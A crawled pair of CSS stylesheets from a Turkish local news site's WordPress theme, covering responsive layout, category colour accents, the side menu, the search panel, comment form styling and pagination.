.category_vizyondakiler > .vizyonn:nth-of-type(12) { order: 13; }
.category_vizyondakiler > .vizyonn:nth-of-type(13) { order: 14; }
.category_vizyondakiler > .vizyonn:nth-of-type(14) { order: 15; }
.category_vizyondakiler > .vizyonn:nth-of-type(15) { order: 17; }
.category_vizyondakiler > .vizyonn:nth-of-type(16) { order: 18; }
.category_vizyondakiler > .vizyonn:nth-of-type(17) { order: 19; }
.category_vizyondakiler > .vizyonn:nth-of-type(18) { order: 20; }
.category_vizyondakiler > .vizyonn:nth-of-type(19) { order: 21; }

.kategori_sol,
.kategori_sag {
width: calc(100% - 0px);
float: unset;
margin-right: unset;
margin-top: 30px;
}

.kategori_manset_iki .swiper-slide,
.kategori_manset_iki .swiper-slide a {
display: block !important;
}

.kategori_manset_iki .swiper-slide figure {
display: block;
width: 100%;
max-height: unset;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
}
.kategori_manset_iki .swiper-slide figure img {
aspect-ratio: 16 / 9;
width: 100%;
height: auto;
}
.kategori_manset_iki .swiper-slide div {
display: block;
width: calc(100% - 0px);
padding: 0px;
margin-top: 10px;
background: transparent!important;
}
.kategori_manset_iki .swiper-slide div:after,
.kategori_manset_iki .swiper-slide div:before {
display: none;
}
.kategori_manset_iki .swiper-slide div h2 {
-webkit-line-clamp: 2;
font-size: 18px;
color: var(--siyah);
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
line-height: 1.4;
color: var(--siyah);
}
.kategor_manset_numaralar {
right: 5px !important;
top: 8px !important;
gap: 1px;
}
.kategor_manset_numaralar .swiper-pagination-bullet {
width: 20px !important;
height: 20px !important;
line-height: 20px !important;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
font-size: 11px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 28px;
line-height: 1.3;
}
.article-title h2,
.sol .article-title h2 {
font-size: 18px;
line-height: 1.4;
}
#detay_sayfasi .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
article#articleBody p {
font-size: 16px;
line-height: 1.6;
}


#detay_sayfasi .sag {
width: calc(100% - 0px);
}


.anasayfa_kategori_yedi {
display: flex;
flex-direction: column;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}



























}



@media (max-width: 768px) {
.ortala,
.ortala_header,
.genelortala,
.genelortala_header {
width: calc(100% - 20px);
max-width: calc(1200px - 20px);
padding: 0px 10px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px;
}
.header_havadurumu {
display: none;
}
#side-menu .header_havadurumu {
display: flex;
justify-content: center;
}
#side-menu .header_havadurumu .hava_dropdown {
right: unset;
left: 50%;
transform: translateX(-50%);
}

.logo img {
width: auto;
height: 42px;
}
.ust_bosluk {
margin-top: 20px;
}

header .sosyal a {
display: none;
}
header .sosyal a.giris {
width: 37px;
height: 37px;
overflow: hidden;
border-radius: 100%;
padding: 0px;
display: block;
text-align: center;
}
header .sosyal a.giris span {
display: none;
}
.nav {
display: none;
}
.header_iki .sosyal_medya a.grsyp {
border: 1px solid transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
display: none;
}

.kategori_manset_iki .swiper-slide div p {
display: none;
}

.sicak_gelismeler .haber figure,
.one_cikanlar .swiper-slide .haber figure,
.resmi_ilanlar_ana .swiper-slide .haber figure {
max-width: 100%;
max-height: unset;
}

.manset_buyuk .swiper-slide figure {
aspect-ratio: 16 / 9;
width: 100%;
}
.manset_buyuk .swiper-slide h2 {
font-size: 18px;
}


.kategori_sol {
display: flex;
flex-wrap: wrap;
gap: 20px;
}

.kategori_sol .liste_haber {
flex: 0 0 calc(50% - 15px);
margin-bottom: 15px;
}
.liste_haber a {
display: block;
}
.liste_haber img {
max-width: 100%;
margin: unset;
}
.liste_haber p {
display: none;
}
.liste_haber h2 {
width: calc(100% - 0px);
font-size: 16px;
font-weight: 700;
padding-right: 0px;
margin: 10px 0px 0px 0px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 24px;
line-height: 1.3;
margin-bottom: 10px;
}

.article-date {
width: 100%;
}
.article-date li {
float: left;
margin-right: 10px;
}
.article-share {
width: 100%;
justify-content: center;
margin-top: 10px;
}
.article-share a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}


.yatay_benzer_ic_listele {
grid-template-columns: repeat(2, 1fr);
}

.article-author span.tum-yazilari {
position: relative;
right: unset;
top: unset;
transform: unset;
margin: 5px 0px 3px 0px!important;
}

.ilan_listele_bir {
grid-template-columns: repeat(2, 1fr);
}


.category_vizyondakiler {
grid-template-columns: repeat(2, 1fr);
}


.page_sayfa_baslik h3 {
height: 32px;
line-height: 32px;
font-size: 16px;
}

section#hisse_alani .hisse_kolon {
flex: 0 0 100%;
}
.burc-listesi li {
flex: 0 0 calc(25% - 20px);
}









footer .footer {
flex-direction: column;
}

footer .footer .box {
border-top: none;
}

footer .footer .accordion-header .accordion-icon,
footer .footer .accordion-header.active .accordion-icon {
display: block;
}
footer .footer .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out, padding 0.2s ease;
padding: 0 0px;
}

footer .footer .accordion-content.open {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
}
footer .footer .accordion-content ul li {
flex: 1 1 100%;
}
footer .footer_alt {
flex-direction: column;
}
footer .sosyal,
footer .store {
width: calc(100% - 0px);
display: block!important;
text-align: center;
}
footer .sosyal a {
display: inline-block!important;
}
footer .store a {
margin-right: 10px;
padding: 5px 10px;
}
footer .store a img {
height: 18px;
}

}

@media (max-width: 640px) {
header .sosyal a.giris span {
display: none;
}
.son_dakika_prev,
.son_dakika_next {
display: none;
}
.son_butonlar {
min-width: 47px;
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 10px;
}
.ust_son_dakika .swiper-slide a {
font-size: 14px;
}

.manset_buyuk .swiper-slide figure img {
object-fit: cover;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.yatay_puan_slider,
.yatay_fikstur_slider {
width: calc(100% - 74px);
}
.yatay_puan_slider .takim-logosu img {
width: 32px;
height: 32px;
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next,
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
width: 32px;
height: 32px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px 0px 5px;
}
.header_iki .hamburger-icon {
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
}
section#anafinans_iki {
width: calc(100% - 10px);
padding: 5px 5px 5px 5px;
}
section#anafinans .ust_finans .finans-baslik,
section#anafinans_iki .ust_finans .finans-baslik,
.yatay_kripto .kripto-baslik {
font-size: 12px;
}
section#anafinans .ust_finans .finans-fiyat,
section#anafinans_iki .ust_finans .finans-fiyat,
.yatay_kripto .kripto-fiyat {
font-size: 11px;
}
section#anafinans .ust_finans .finans-fiyat span.fark,
section#anafinans_iki .ust_finans .finans-fiyat span.fark,
.yatay_kripto .kripto-fiyat span.fark {
font-size: 10px;
}
section#anafinans .ust_finans .finans-baslik .iconify,
section#anafinans_iki .ust_finans .finans-baslik .iconify,
.yatay_kripto .kripto-baslik .iconify {
font-size: 14px;
}

.manset_buyuk .swiper-slide h2,
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
margin: 6px 10px;
font-size: 16px;
line-height: 1.5;
}
.sicak_gelismeler .haber strong,
.one_cikanlar .haber strong,
.resmi_ilanlar_ana .swiper-slide .haber strong {
font-size: 14px;
font-weight: 500;
}


}


@media (max-width: 480px) {
.burc-listesi li {
flex: 0 0 calc(33.33% - 20px);
}
}


--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298
body_size: 4164
content:
.site_baslik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.site_baslik h3 {
width: fit-content;
height: 36px;
line-height: 37px;
overflow: hidden;
display: inline-block;
position: relative;
background: var(--body);
padding: 0px 15px 4px 0px;
z-index: 2;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
}
.site_baslik:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--border);
top: calc(50% - 3px);
transform: translateY(-50%);
z-index: 1;
}
.site_baslik h3::before {
width: calc(100% - 15px);
height: 5px;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--siyah);
border-radius: 4px;
}
.site_baslik a {
width: auto;
height: 16px;
line-height: 16px;
overflow: hidden;
display: inline-block;
padding-left: 15px;
background: var(--body);
font-size: 11px;
font-weight: 600;
color: var(--siyah_color);
position: absolute;
top: calc(50% - 4px);
transform: translateY(-50%);
right: 0px;
z-index: 2;
}
.site_baslik a:hover {
color: var(--kirmizi);
}
.site_baslik h3[data-control="ÖNE ÇIKAN HABERLER"]::before,
.site_baslik h3[data-control="Öne Çıkan Haberler"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="GÜNDEM"]::before,
.site_baslik h3[data-control="Gündem"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="EKONOMİ"]::before,
.site_baslik h3[data-control="Ekonomi"]::before {
background: var(--mavi);
}
.site_baslik h3[data-control="SPOR"]::before,
.site_baslik h3[data-control="Spor"]::before {
background: var(--yesil);
}
.site_baslik h3[data-control="DÜNYA"]::before,
.site_baslik h3[data-control="Dünya"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="SİYASET"]::before,
.site_baslik h3[data-control="Siyaset"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="MAGAZİN"]::before,
.site_baslik h3[data-control="Magazin"]::before {
background: var(--mor);
}
.site_baslik h3[data-control="RESMİ İLANLAR"]::before,
.site_baslik h3[data-control="Resmi İlanlar"]::before,
.site_baslik h3[data-control="BASIN İLAN"]::before,
.site_baslik h3[data-control="Basın İlan"]::before,
.site_baslik h3[data-control="İLANLAR"]::before,
.site_baslik h3[data-control="İlan"]::before {
background: var(--hardal);
}
.site_baslik h3[data-control="YORUM YAP"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="VIDEO GALERİ"]::before,
.site_baslik h3[data-control="Video Galeri"]::before,
.site_baslik h3[data-control="VİDEO GALERİ"]::before {
background: var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mavi) 0px,
var(--mavi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--yesil) 0px,
var(--yesil) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--turuncu) 0px,
var(--turuncu) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mor) 0px,
var(--mor) 5px,
transparent 5px,
transparent 10px
);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .solid-line {
border: 2px solid var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .solid-line {
border: 2px solid var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .solid-line {
border: 2px solid var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .solid-line {
border: 2px solid var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] time,
.one_cikanlar .swiper-slide[data-control="Gündem"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] time,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] time {
color: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] time,
.one_cikanlar .swiper-slide[data-control="Spor"] time {
color: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] time,
.one_cikanlar .swiper-slide[data-control="Dünya"] time {
color: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] time,
.one_cikanlar .swiper-slide[data-control="Siyaset"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] time,
.one_cikanlar .swiper-slide[data-control="Magazin"] time {
color: var(--kirmizi);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Gündem"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .moving-lines:after {
background: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Spor"] .moving-lines:after {
background: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Dünya"] .moving-lines:after {
background: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Magazin"] .moving-lines:after {
background: var(--kirmizi);
}

.hamburger-icon {
width: auto;
height: auto;
line-height: 30px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
font-size: 26px;
color: var(--beyaz);
background: none;
border: none;
outline: none;
cursor: pointer;
z-index: 99;
}
.icon_logo .hamburger-icon {
color: var(--siyah);
}
.hamburger-icon svg {
vertical-align: middle;
}
.side-menu {
position: fixed;
top: 0;
left: 0;
width: 300px;
height: calc(100% - 0px);
background: var(--mobilbg);
transform: translateX(-100%);
transition: transform 0.3s ease;
z-index: 9999999;
padding-top: 0px;
}
.side-menu.open {
transform: translateX(0);
}

.side-menu ul {
list-style: none;
margin: 0;
padding: 0;
}
.side-menu ul li {
position: relative;
margin: 0;
padding: 0;
}
.side-menu ul li a {
display: flex;
justify-content: space-between;
align-items: center;
padding: 7px 20px;
font-size: 18px;
font-weight: 600;
color: var(--mobil_color);
text-decoration: none;
cursor: pointer;
transition: background 0.2s ease;
}
.side-menu ul li a:hover {
opacity: 0.8;
}
.side-menu .submenu-icon {
font-size: 14px;
margin-left: auto;
transition: transform 0.3s ease;
}
.side-menu li.submenu-open .submenu-icon {
transform: rotate(180deg);
}
.side-menu li ul {
max-height: 0;
overflow: hidden;
transition: max-height 0.4s ease;
list-style: none;
padding: 0;
margin: 0;
}
.side-menu li ul li a {
padding: 7px 20px 7px 30px;
font-size: 16px;
font-weight: 400;
color: var(--mobil_color);
display: block;
}
.side-menu .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47/100%);
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s
}
.side-menu .mwhatsapp:hover {
background: rgb(14 193 47/70%)
}
.side-menu .mwhatsapp a {
height: calc(44px - 0px);
display: block
}
.side-menu .mwhatsapp .iconify[data-icon="mdi:whatsapp"] {
width: auto;
height: 44px;
overflow: hidden;
position: relative;
font-size: 44px;
margin-right: 12px;
color: var(--beyaz);
display: inline-block;
animation: wpPulse 1.6s ease-in-out infinite;
}
@keyframes wpPulse {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.side-menu .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #fff;
font-weight: 300;
text-align: left
}
.side-menu .mwhatsapp strong:first-line {
font-weight: 500
}

.close-menu {
position: absolute;
top: 18px;
right: 5px;
font-size: 30px;
background: none;
border: none;
color: var(--mobil_color);
cursor: pointer;
}
.menu-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
opacity: 0;
visibility: hidden;
transition: opacity 0.3s ease, visibility 0.3s ease;
z-index: 999998;
}
.menu-overlay.open {
opacity: 1;
visibility: visible;
}
.menu_scrollbar {
width: 100%;
height: calc(100% - 30px);
overflow: hidden;
display: block;
}
.menu_scrollbar_ic {
width: 100%;
height: calc(100% - 30px);
padding-right: 0;
overflow-y: scroll;
}
.menu_scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 3px rgb(255 255 255 / 80%) !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar {
width: 3px !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 3px rgb(0 0 0 / 80%) !important;
background: rgb(0 0 0 / 80%) !important;
}
.side-menu .menu_sosyal a {
color: var(--mobil_color);
border-color: rgb(255 255 255 / 40%);
}


img.f_mlogo {
width: auto;
height: 36px;
overflow: hidden;
display: block;
margin: 20px 0px 15px 20px;
object-fit: contain;
object-position: center;
}

.menu_sosyal {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px 50px 0px;
text-align: center;
}
.menu_sosyal a {
width: 32px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: inline-table;
padding: 0px 0px;
margin: 0px 3px;
color: var(--beyaz);
border: 1px solid #ffffff;
background: transparent;
border-radius: 100%;
}
.menu_sosyal a:hover {
color: var(--beyaz);
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
}
.menu_sosyal .iconify {
font-size: 18px;
vertical-align: middle;
}


section.reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
}
.yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
flex-direction: column;
}
.yatay_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
}



/* Açılır Arama Paneli */
.arama-buton {
width: auto;
height: 37px;
overflow: hidden;
border: 1px solid var(--beyaz);
background: transparent;
border-radius: 20px;
padding: 0px 15px;
cursor: pointer;
font-size: 14px;
color: var(--beyaz);
outline: none;
}
.arama-buton .iconify[data-icon="material-symbols:search-rounded"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

.arama-panel {
width: calc(90% - 30px);
max-width: calc(900px - 30px);
height: auto;
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%) scale(0.9);
padding: 0px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
z-index: 1001;
opacity: 0;
transition: opacity 0.3s ease, transform 0.3s ease;
}
.arama-panel.show {
opacity: 1;
transform: translate(-50%, -50%) scale(1);
}
#aramaOverlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 1000;
transition: opacity 0.3s ease;
opacity: 0;
}
#aramaOverlay.active {
display: block;
opacity: 1;
}
.arama-panel form {
position: relative;
}
.arama-panel input {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 70px 15px 30px;
border: 0px;
outline: 0px;
font-size: 18px;
font-weight: 700;
border-radius: 9999px;
z-index: 1;
}
.arama-panel button {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
z-index: 2;
top: 50%;
transform: translateY(-50%);
right: 20px;
font-size: 22px;
color: var(--siyah_color);
border: 0px;
outline: none;
background: transparent;
cursor: pointer;
}

.yorumun_alani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 45px;
}
.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(50% - 10px);
height: 45px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
margin: 0px 15px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
.yorumun_alani .textarea textarea {
width: 100%;
height: 100px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
font-family: var(--fontfamily);
}
.yorumun_alani .textarea textarea:focus,
.yorumun_alani .textarea textarea:focus-visible,
.yorumun_alani input#author:focus,
.yorumun_alani input#email:focus,
.yorumun_alani input#author:focus-visible,
.yorumun_alani input#email:focus-visible  {
border: 1px solid var(--siyah);
border-radius: 3px;
}
.yorumun_alani button#submit {
width: 120px;
text-align: center;
position: relative;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
border: none;
padding: 10px 0px;
font-size: 15px;
font-weight: 500;
cursor: pointer;
z-index: 1;
border-radius: 3px;
margin-top: 5px;
}
.yorumun_alani button#submit::before {
content: "";
position: absolute;
top: 50%;
left: 50%;
width: 0;
height: 0;
background: var(--yesil);
transform: translate(-50%, -50%);
z-index: 0;
transition: width 0.3s ease-in-out, height 0.3s ease-in-out;
}
.yorumun_alani button#submit:hover::before {
width: 105%;
height: 105%;
}
.yorumun_alani button#submit span {
position: relative;
z-index: 2;
}
.yorumun_alani .yorumacevapveren {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.yorumun_alani .yorumacevapveren a {
font-weight: 700;
color: var(--kirmizi);
}

.yapilanYorumlar {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 15px 0px;
border-bottom: 1px solid var(--border);
}
/*.yapilanYorumlar .yorum:last-child {
border-bottom: 0px;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}*/
.yapilanYorumlar .yorum span.name {
font-size: 15px;
font-weight: 500;
}
.yapilanYorumlar .yorum span.date {
font-size: 10px;
font-weight: 400;
margin-left: 5px;
opacity: 0.6;
}
.yapilanYorumlar .yorum p {
font-size: 15px;
font-weight: 400;
margin: 10px 0px 8px 0px;
}
.yapilanYorumlar ul.children {
padding: 0px 0px 0px 10px;
}
.yorum-butonlari {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
}
.yorum-butonlari a,
.yapilanYorumlar .yorum .answer a {
display: inline-block;
padding: 4px 10px;
border-radius: 6px;
font-size: 14px;
text-decoration: none;
color: #444444;
margin-right: 0px;
}
.yorum-butonlari a.comment-reply-link {
padding: 4px 2px;
}
.yorum-butonlari a.comment-reply-link:hover,
.yapilanYorumlar .yorum .answer a:hover {
color: #dc3545;
}
.yorum-butonlari a i.fa-thumbs-up {
width: 15px;
}
.yorum-butonlari a i.fa-thumbs-down {
width: 19px;
}

.yorum-butonlari a.begen-link:hover {
color: #28a745;
}
.yorum-butonlari a.begenme-link:hover {
color: #dc3545;
}

.yorum-butonlari a.secili.begen-link {
color: #28a745;
}

.yorum-butonlari a.secili.begenme-link {
color: #dc3545;
}
.yorum-butonlari a.disabled {
opacity: 1;
pointer-events: none;
cursor: default;
}

.yorum-kurali {
width: calc(100% - 120px);
margin: 15px 0;
font-size: 14px;
float: left;
position: relative;
}
.yorum-kurali a {
color: var(--kirmizi);
text-decoration: underline;
cursor: pointer;
}
.yorum-kurali label {
position: relative;
padding-left: 30px;
cursor: pointer;
font-size: 15px;
user-select: none;
display: inline-block;
color: var(--siyah_color);
}
.yorum-kurali input[type="checkbox"] {
opacity: 0;
position: absolute;
left: 0;
top: 0;
height: 21px;
width: 21px;
cursor: pointer;
z-index: 2;
margin: 0px;
}
.yorum-kurali label::before {
content: "";
position: absolute;
left: 0;
top: 1px;
width: 18px;
height: 18px;
border: 2px solid var(--border);
border-radius: 4px;
background-color: var(--beyaz);
transition: all 0.3s ease;
z-index: 1;
}
.yorum-kurali label::after {
content: "";
position: absolute;
left: 7px;
top: 3px;
width: 6px;
height: 12px;
border: solid var(--beyaz);
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
transition: opacity 0.2s ease;
z-index: 3;
}
.yorum-kurali input[type="checkbox"]:checked + label::before {
background-color: var(--kirmizi);
border-color: var(--kirmizi);
}
.yorum-kurali input[type="checkbox"]:checked + label::after {
opacity: 1;
}
.kural-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 999;
}
.kural-modal {
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
background: #fff;
padding: 20px 15px;
border-radius: 5px;
z-index: 1000;
width: 90%;
max-width: 600px;
box-shadow: 0 0 20px rgba(0,0,0,0.3);
}
.kural-modal .kapat {
position: absolute;
top: 10px;
right: 15px;
font-size: 20px;
cursor: pointer;
}
.kural-icerik {
height: auto;
}
.kural-icerik h3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
padding-bottom: 5px;
border-bottom: 1px solid var(--border);
font-size: 18px!important;
font-weight: 700;
color: var(--kirmizi);
}
.kural-icerik h3 i {
padding: 0px 5px 0px 2px;
}
.kural-icerik p {
font-size: 14px;
font-weight: 400;
}
.kural-icerik ol {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
padding: 0px 0px 0px 20px;
margin: 15px 0px 0px 0px;
}
.kural-icerik ol li {
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.kural-alert {
background-color: #ffebeb;
color: #c0392b;
border-left: 4px solid #e74c3c;
padding: 10px 15px;
margin: 15px 0 0;
border-radius: 4px;
font-size: 14px;
display: none;
opacity: 0;
transition: opacity 0.3s ease;
}
.kural-alert.show {
opacity: 1;
}
.yorum-bos {
width: auto;
display: table;
background: #f8f8f8;
margin: 20px auto;
font-size: 15px;
}

ul.thewp_sayfayolu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}
ul.thewp_sayfayolu li {
width: auto;
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
}
ul.thewp_sayfayolu li a {
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 10px 0px 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
height: 20px;
line-height: 20px;
}
ul.thewp_sayfayolu li a:after {
width: auto;
height: auto;
position: absolute;
content: ">";
right: 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
top: 50%;
transform: translateY(-50%);
}
ul.thewp_sayfayolu li strong {
color: var(--siyah_color);
opacity: 0.8;
font-size: 13px;
font-weight: 600;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
height: 20px;
line-height: 22px;
}




.thewp-pagination-wrapper {
width: 100%;
text-align: center;
margin: 20px 0px 0px 0px;
}
.thewp-pagination,
.page-numbers {
display: inline-flex;
list-style: none;
padding: 0;
gap: 8px;
}
.thewp-pagination li,
.page-numbers li {
display: inline;
}
.thewp-pagination a,
.thewp-pagination span,
.page-numbers li a,
.page-numbers li span {
height: 34px;
line-height: 34px;
overflow: hidden;
display: inline-block;
padding: 0px 14px;
border: 1px solid var(--border);
color: var(--siyah_color);
text-decoration: none;
border-radius: 3px;
transition: all 0.3s;
font-size: 14px;
font-weight: 600;
}
.thewp-pagination a:hover,
.page-numbers li a:hover {
background: var(--kirmizi);
color: var(--beyaz);
}
.thewp-pagination .active span,
.page-numbers li .page-numbers.current {
background: var(--kirmizi);
color: var(--beyaz);
border-color: var(--kirmizi);
}
